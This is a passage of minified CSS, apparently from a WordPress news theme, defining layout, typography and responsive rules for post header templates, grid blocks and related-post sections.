.entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 17px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:17.52%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:23%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px !important;line-height:18px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:26%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:35%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:46%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:53%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:71.5%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:93.9%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:17px;padding-right:17px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:90%;}}.td-big-grid-slide{margin-bottom:0;height:534px !important;overflow:hidden;}@media (max-width: 767px){.td-big-grid-slide{height:451px !important;margin-bottom:48px !important;margin-left:auto;margin-right:auto;}.td-big-grid-slide .td-big-grid-scroll{overflow:visible !important;white-space:normal;}.td-big-grid-slide .td_module_mx10,.td-big-grid-slide .td_module_mx9{display:block !important;width:100% !important;}.td-big-grid-slide .td_module_mx9 .td-module-thumb{max-height:200px;}.td-big-grid-slide .td-big-grid-post-1{margin-bottom:3px !important;}.td-big-grid-slide .td-big-grid-post-2{width:50% !important;display:inline-block !important;margin-left:0 !important;}.td-big-grid-slide .td-big-grid-post-2 .entry-thumb{min-height:100%;min-width:100%;}.td-big-grid-slide .td-big-grid-post-3{width:50% !important;display:inline-block !important;}.td-big-grid-slide .td-big-grid-post-3 .entry-thumb{min-height:100%;min-width:100%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-slide{height:474px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-slide{height:384px !important;}}.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{z-index:1;padding:20px;position:absolute;display:block;height:80px;margin-top:-65px;top:50%;font-size:40px;color:#fff;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s;}@media (max-width: 767px){.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{display:none;}}.td-big-grid-slide .td-icon-left{left:0;}.td-big-grid-slide .td-icon-right{right:0;}.td-big-grid-slide:hover .td-icon-left,.td-big-grid-slide:hover .td-icon-right{opacity:.6;}.td-big-grid-slide .td_block_wrap{}@media (min-width: 1140px){.td-big-grid-slide .td_block_wrap{width:1068px !important;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-slide .td_block_wrap{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-slide .td_block_wrap{width:740px !important;}}@media (max-width: 767px){.td-big-grid-slide .td_block_wrap{margin:0 !important;padding:0 !important;overflow:hidden;}}.td-related-row{margin-right:-21px;}.td-related-row:before,.td-related-row:after{display:table;content:"";}.td-related-row:after{clear:both;}.td-related-row [class*="td-related-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-related-row [class*="td-related-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-related-row [class*="td-related-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-related-row [class*="td-related-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-related-row .td-related-span4{width:33.33333333%;padding-left:0;padding-right:21px;}@media (max-width: 500px){.td-related-row .td-related-span4{padding-right:10px;}}@media (max-width: 500px){.td-related-row{margin-right:-10px;}.td-related-row .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-related-full-width .td-related-row{margin-right:-22px;}.td-related-full-width .td-related-row .td-related-span4{width:20%;padding-right:22px;position:relative;}@media (max-width: 767px){.td-related-full-width .td-related-row .td-related-span4{width:100%;padding-right:0;}}@media (max-width: 767px){.td-related-full-width .td-related-row{margin-right:0;}.td-related-full-width .td-related-row .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td_block_related_posts{position:relative;}.td_block_related_posts .td-module-thumb{margin-bottom:7px;}@media (max-width: 767px){.td_block_related_posts .td-module-thumb{margin-bottom:0;}}.td_block_related_posts .td-video-play-ico{}@media (max-width: 767px){.td_block_related_posts .td-video-play-ico{width:25px;height:25px;font-size:25px;}}.td_block_related_posts .td-module-title{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;line-height:20px;margin-top:0;}@media (max-width: 767px){.td_block_related_posts .td-module-title{font-size:17px;line-height:23px;}}@media (max-width: 767px){.td_block_related_posts .td-related-span4{width:100%;}.td_block_related_posts .td-module-image{position:absolute;width:100px;}.td_block_related_posts .item-details{padding-left:110px;min-height:70px;margin-bottom:26px;}}.td_block_related_posts .td-next-prev-wrap{margin-top:0;}.td_block_template_1 .td-related-title{border-bottom:2px solid #4db2ec;}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px 12px;}@media (max-width: 319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px !important;}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:#4db2ec;color:#fff;}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff;}.td-related-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:27px;}.td-related-title > .td-related-left,.td-related-title > .td-related-right{display:inline-block;white-space:nowrap;}@media (max-width: 320px){.td-related-title > .td-related-left,.td-related-title > .td-related-right{font-size:13px !important;}}.td-related-title > .td-related-right{}@media (max-width: 767px){.td-related-title > .td-related-right{margin-right:0 !important;}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title > .td-related-left,.td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px 12px;}}.td_mod_related_posts:hover h3 > a{color:#4db2ec;}.td-parallax-header{margin-bottom:60px;}@media (min-width: 768px) and (max-width: 1018px){.td-parallax-header{margin-bottom:36px;}}@media (max-width: 767px){.td-parallax-header{margin-bottom:25px;}}.td-post-template-1{}.td-post-template-1 .td-post-header .entry-title{font-size:38px;line-height:44px;}@media (max-width: 1018px){.td-post-template-1 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-1 .td-featured-image-rec{float:left;width:300px;margin-right:21px;}@media (max-width: 767px){.td-post-template-1 .td-featured-image-rec{width:auto;margin-right:15px;}}@media (max-width: 500px){.td-post-template-1 .td-featured-image-rec{width:100%;margin-right:0;}}.td-post-template-1 .td-featured-image-rec img,.td-post-template-1 .td-featured-image-rec .wpb_video_wrapper{margin-bottom:21px;}.td-post-template-1 .td-pb-span8 .td-featured-image-rec{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-1 .td-pb-span8 .td-featured-image-rec{width:250px;margin-right:17px;}}.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:left;width:60%;}@media (max-width: 767px){.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:none;width:100%;}}.td-post-template-1 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-1 .td-post-title .td-post-views{margin-right:0;}.td-post-template-1 .wpb_video_wrapper .twitter-video{min-width:300px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-1 .wpb_video_wrapper .twitter-video{min-width:200px !important;}}.wpb_video_wrapper{margin-bottom:26px;}.wpb_video_wrapper .fb-video{margin-bottom:0;}.wpb_video_wrapper iframe{display:block;}.wpb_video_wrapper .twitter-video{max-width:none !important;}.wpb_video_wrapper video{max-width:100%;}.td-post-template-2 .td-post-content{margin-top:0;}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px;}@media (max-width: 767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px;}}@media (max-width: 1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-2 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-2 .td-post-title .td-post-comments,.td-post-template-2 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-2 .td-post-featured-image img{width:auto;}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px;}@media (max-width: 767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px;}}.td-post-template-3{}.td-post-template-3 .td-post-featured-image img{margin-bottom:0;}.td-post-template-3 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}@media (max-width: 767px){.td-post-template-3 .td-crumb-container{padding-left:10px;padding-right:10px;}}.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:15px;padding-bottom:15px;}@media (max-width: 1018px){.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:10px;padding-bottom:10px;}}.td-post-template-3 .td-post-header-holder{position:relative;min-height:300px;background-color:#444;margin-bottom:36px;overflow:hidden;}@media (max-width: 1018px){.td-post-template-3 .td-post-header-holder{margin-bottom:30px;}}@media (max-width: 767px){.td-post-template-3 .td-post-header-holder{margin-bottom:21px;min-height:200px;}}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:none;}.td-post-template-3 .td-post-featured-image img{margin-bottom:0;}.td-post-template-3 .td-post-title{position:absolute;bottom:0;padding:0 30px 9px 30px;width:80%;z-index:1;}@media (max-width: 1018px){.td-post-template-3 .td-post-title{width:100%;}}@media (max-width: 767px){.td-post-template-3 .td-post-title{padding:0 14px 0;}}.td-post-template-3 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;margin-left:22px;margin-right:0;}.td-post-template-3 .td-post-title .td-post-author-name,.td-post-template-3 .td-post-title .td-post-author-name a,.td-post-template-3 .td-post-title .td-post-date,.td-post-template-3 .td-post-title .td-post-comments a,.td-post-template-3 .td-post-title .td-post-views{color:#fff;}.td-post-template-3 .td-post-title .wp-caption-text{color:#fff;position:absolute;bottom:27px;right:21px;margin-bottom:0;height:17px;max-width:40%;overflow:hidden;text-align:right;}.td-post-template-3 .td-post-header .entry-title{font-size:44px;line-height:54px;font-weight:500;margin-bottom:14px;color:#fff;}.td-post-template-3 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-3 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-3 .td-post-header header .entry-title{font-size:22px;line-height:26px;margin-bottom:10px;}}.td-post-template-3 .td-post-header.td-container{}@media (max-width: 767px){.td-post-template-3 .td-post-header.td-container{padding-right:0;padding-left:0;}}.td-post-template-3 .td-post-sub-title{color:#ddd;margin-bottom:25px;font-size:19px;line-height:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-3 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-3 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-3 .td-post-content{margin-top:0;}.td-post-template-3 .td-image-gradient:before{z-index:1;}.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-boxed-layout .td-post-template-3 .td-post-title{padding:0 48px 25px;}@media (max-width: 1140px){.td-boxed-layout .td-post-template-3 .td-post-title{padding:0 21px 9px;}}.td-boxed-layout .td-post-template-3 .td-post-header-holder{width:1164px;left:-48px;}@media (max-width: 1140px){.td-boxed-layout .td-post-template-3 .td-post-header-holder{width:100%;left:0;}}.td-post-template-4{}@media (max-width: 1018px){.td-post-template-4 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-4 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-4 .td-crumb-container .entry-crumbs{margin-bottom:0;padding-top:15px;}@media (max-width: 1018px){.td-post-template-4 .td-crumb-container .entry-crumbs{margin-bottom:-24px;padding-top:10px;}}@media (max-width: 767px){.td-post-template-4 .td-crumb-container .entry-crumbs{padding-bottom:30px;}}.td-post-template-4 .td-post-header-holder{position:relative;min-height:240px;margin-bottom:48px;padding-top:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-4 .td-post-header-holder{margin-bottom:30px;padding-top:30px;}}@media (max-width: 767px){.td-post-template-4 .td-post-header-holder{padding-top:0;margin-bottom:0;background-color:transparent;min-height:0;}}.td-post-template-4 .td-post-header-holder .wp-caption-text{display:none;}.td-post-template-4 .td-post-featured-image{background-color:#444;}@media (max-width: 767px){.td-post-template-4 .td-post-featured-image{margin-bottom:13px;}}.td-post-template-4 .td-post-featured-image .entry-thumb{}@media (max-width: 767px){.td-post-template-4 .td-post-featured-image .entry-thumb{margin-bottom:0;}}.td-post-template-4 .td-post-title{width:720px;position:absolute;bottom:0;padding:21px 21px 0 0;background-color:#fff;z-index:1;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-4 .td-post-title{width:664px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-4 .td-post-title{width:498px;}}@media (max-width: 767px){.td-post-template-4 .td-post-title{width:100%;padding:0;position:relative;}}.td-post-template-4 .td-post-title h1.entry-title{margin-bottom:14px;}@media (max-width: 1018px){.td-post-template-4 .td-post-title h1.entry-title{margin-bottom:9px;}}.td-post-template-4 .td-post-title .td-category{margin-bottom:7px;}@media (max-width: 767px){.td-post-template-4 .td-post-title .td-category{margin-bottom:0;}}.td-post-template-4 .td-post-title .td-module-meta-info{margin-bottom:0;position:relative;bottom:-4px;}@media (max-width: 767px){.td-post-template-4 .td-post-title .td-module-meta-info{bottom:0;}}.td-post-template-4 .td-post-title .wp-caption-text{color:#fff;position:absolute;bottom:17px;right:21px;margin-bottom:0;max-width:300px;text-align:right;}.td-post-template-4 .td-post-title .td-post-views{margin-right:0;}.td-post-template-4 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-4 .td-post-sub-title{margin-bottom:18px;}.td-post-template-4 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-4 .td-post-content{margin-top:16px;}}.td-post-template-4 .td-image-gradient:before{height:57%;}@media (max-width: 767px){.td-post-template-4 .td-image-gradient:before{display:none;}}@media (max-width: 1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-5 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-5 .td-post-title .td-post-views{margin-right:0;}.td-post-template-5 .td-crumb-container{margin-bottom:9px;}.td-post-template-6{}.td-post-template-6 .td-post-header{height:700px;position:relative;width:1128px;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-6 .td-post-header{width:1040px;height:600px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header{width:740px;height:500px;}}@media (max-width: 767px){.td-post-template-6 .td-post-header{width:100%;height:auto;padding:0;}}.td-post-template-6 .td-post-header-holder{position:absolute;bottom:0;z-index:1;width:100%;background-color:#fff;padding:21px 30px 0 30px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header-holder{padding:21px 21px 0;}}@media (max-width: 767px){.td-post-template-6 .td-post-header-holder{padding:10px 10px 0 10px;position:relative;}}.td-post-template-6 .entry-crumbs{margin-bottom:9px;}.td-post-template-6 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:11px;}.td-post-template-6 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-6 .td-post-header header .entry-title{font-size:32px;line-height:36px;margin-bottom:9px;}}.td-post-template-6 .td-post-title .td-category{margin-bottom:5px;}@media (max-width: 767px){.td-post-template-6 .td-post-title .td-category{margin-bottom:0;}}.td-post-template-6 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-6 .td-post-title .td-post-comments,.td-post-template-6 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-6 .td-post-title .td-module-meta-info{margin-bottom:0;}.td-post-template-6 .td-main-content,.td-post-template-6 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-6 .td-main-content{margin-top:0;}.td-post-template-6 .td-main-sidebar{margin-top:28px;}}.td-post-template-6 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-6 .td-post-content{margin-top:16px;}}.td-post-template-6 .td-post-sub-title{font-size:19px;line-height:25px;margin:9px 0 18px;}.td-post-template-6 #td-full-screen-header-image{position:absolute;}@media (max-width: 767px){.td-post-template-6 #td-full-screen-header-image{position:relative;height:240px;}}.td-image-gradient-style6:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.3)),color-stop(25%,rgba(0,0,0,0)),color-stop(75%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 75%,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 75%,rgba(0,0,0,.3) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000",endColorstr="#4d000000",GradientType=0);}@media (max-width: 767px){.td-image-gradient-style6:after{display:none;}}.td-full-screen-header-image-wrap{position:relative;overflow:hidden;}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center;}.td-post-template-7{}.td-post-template-7 .td-post-header{height:700px;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-7 .td-post-header{height:600px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-header{height:500px;}}@media (max-width: 767px){.td-post-template-7 .td-post-header{height:auto;min-height:400px;}}.td-post-template-7 .td-post-header-holder{position:absolute;bottom:0;z-index:1;width:100%;}@media (max-width: 767px){.td-post-template-7 .td-post-header-holder{width:auto;padding-right:10px;}}.td-post-template-7 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-crumb-container{padding-top:12px;}}@media (max-width: 767px){.td-post-template-7 .td-crumb-container{left:10px;padding-right:10px;padding-top:10px;}}.td-post-template-7 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-7 .td-post-title .td-post-author-name,.td-post-template-7 .td-post-title .td-post-author-name a,.td-post-template-7 .td-post-title .td-post-date,.td-post-template-7 .td-post-title .td-post-comments a,.td-post-template-7 .td-post-title .td-post-views{color:#fff;}.td-post-template-7 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-7 .td-post-title .td-post-comments,.td-post-template-7 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-7 .entry-crumbs,.td-post-template-7 .entry-crumbs a{color:#fff;}.td-post-template-7 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:14px;color:#fff;}.td-post-template-7 .td-post-header .entry-title a{color:#fff;}.td-post-template-7 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-7 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-post-template-7 .td-post-sub-title{font-size:19px;line-height:25px;color:#ddd;margin-bottom:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-7 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-7 .td-read-down{bottom:0;z-index:1;text-align:center;}.td-post-template-7 .td-read-down a{display:inline-block;}.td-post-template-7 .td-read-down .td-icon-read-down{font-size:44px;opacity:.8;color:#fff;bottom:-10px;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-read-down .td-icon-read-down{font-size:25px;bottom:0;}}@media (max-width: 767px){.td-post-template-7 .td-read-down 